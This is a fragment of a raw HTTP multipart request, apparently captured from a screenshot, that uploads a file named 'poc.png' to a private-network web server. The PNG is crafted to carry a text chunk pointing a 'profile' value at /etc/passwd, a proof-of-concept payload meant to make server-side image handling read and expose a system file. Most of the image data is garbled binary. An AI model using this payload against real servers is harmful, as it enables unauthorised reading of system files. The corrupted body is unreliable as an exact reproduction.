 boundary=---------------------------354867976014609228008380​92492
8 Content-Length: 404
9 Origin: http://192.168.214.130:8080
10 Connection: close
11 Referer: http://192.168.214.130:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------35486797601460922800838092492
15 Content-Disposition: form-data; name="file_upload"; filename="poc.png"
16 Content-Type: image/png
17
18 □PNG
19
20 IHDR
21
22 PX□]IDATx□□□ F□D□□`□m□O□□□□
23 □V□□□□])%z□□□□□□^J!□Zkkm□□□□SDsUc□□a□□b□f`gwgfafwx
^K+F□#7tEXtprofile/etc/passwdF[□XIEND□B`□
24 -----------------------------35486797601460922800838092492--
25